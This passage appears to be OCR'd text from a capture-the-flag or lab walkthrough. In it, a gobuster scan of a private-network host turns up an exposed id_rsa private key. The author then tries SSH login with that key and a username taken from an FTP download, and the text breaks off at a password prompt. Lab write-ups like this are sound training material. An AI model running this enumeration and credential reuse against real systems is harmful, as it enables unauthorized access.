
Scan the dir with common.txt, get id_rsa.
 ~ gobuster 
dir
-u
 http://192.168.56.100/softyhackb4el7ds
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
==
 /id_rsa               
(
Status: 
200
)
[
Size: 
1876
]
 /index.html           
(
Status: 
200
)
[
Size: 
26
]
 /index.html           
(
Status: 
200
)
[
Size: 
26
]
Try to login ssh with the username in users.txt downloaded
from ftp, in fact, the really username is hvm. But we still
need the pass of the key file.
 ~ 
ssh
 noname@192.168.56.100 
-i
 id_rsa    

 noname@192.168.56.100
's password:
